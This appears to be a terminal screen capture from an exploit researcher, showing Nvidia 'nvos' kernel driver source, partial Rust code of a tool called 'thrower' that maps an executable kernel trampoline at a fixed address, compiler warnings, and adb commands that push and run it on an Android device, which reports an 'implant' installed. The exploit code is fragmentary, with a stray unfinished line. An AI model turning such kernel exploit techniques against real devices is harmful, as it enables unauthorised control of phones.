 1 2 3 4 5 6 7 8 9 []= main.rs + (~/motorola/thrower/src) - VIM dwm-6.2
33 #include <mach/irqs.h>
34 #include "nvos.h"
35 #include "nvos_ioctl.h"
36 #include "nvassert.h"
37 #include <linux/err.h>
38
39 int nvos_open(struct inode *inode, struct file *file);
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
/file_operation 45,21 5%
14
Cargo.toml 14,1 Bot
84             mmap(KERNEL_TRAMPOLINE_ADDR as *mut _, KERNEL_TRAMPOLINE_SIZE,
85                 PROT_READ | PROT_WRITE | PROT_EXEC,
86                 MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0)
87         };
88
89         // Make sure the allocation was successful and exactly where we needed
90         // it
91         if (map as usize) != KERNEL_TRAMPOLINE_ADDR {
92             return Err(Error::new(ErrorKind::Other,
93                 "Failed to allocate memory at KERNEL_TRAMPOLINE_ADDR"));
94         }
95
96         print!(
97         // Get a mutable reference to the trampoline
98         let trampoline = unsafe {
99             std::slice::from_raw_parts_mut(
100                 KERNEL_TRAMPOLINE_ADDR as *mut u8, KERNEL_TRAMPOLINE_SIZE)
101         };
102
103         // Intialize the trampoline with a:
104         // mov r0, #0
105         // bx  lr
src/main.rs [+] 96,16 48%
-- INSERT --
warning: struct is never constructed: `SemNode`
--> src/main.rs:51:8
|
51 | struct SemNode {
|        ^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: field is never read: `device`
--> src/main.rs:66:5
|
66 |     device: File,
|     ^^^^^^^^^^^^
warning: field is never read: `trampoline`
--> src/main.rs:70:5
|
70 |     trampoline: &'static mut [u8],
|     ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: function is never used: `kernel_code`
--> src/main.rs:185:18
|
185 | unsafe extern fn kernel_code() {
|                  ^^^^^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:58:5
|
58 |     hOrig: *const NvOsSemaphoreRec,
|     ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:59:5
|
59 |     hNew:  *const NvOsSemaphoreRec,
|     ^^^^ help: convert the identifier to snake case: `h_new`
warning: 10 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.361s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/motorola/thrower $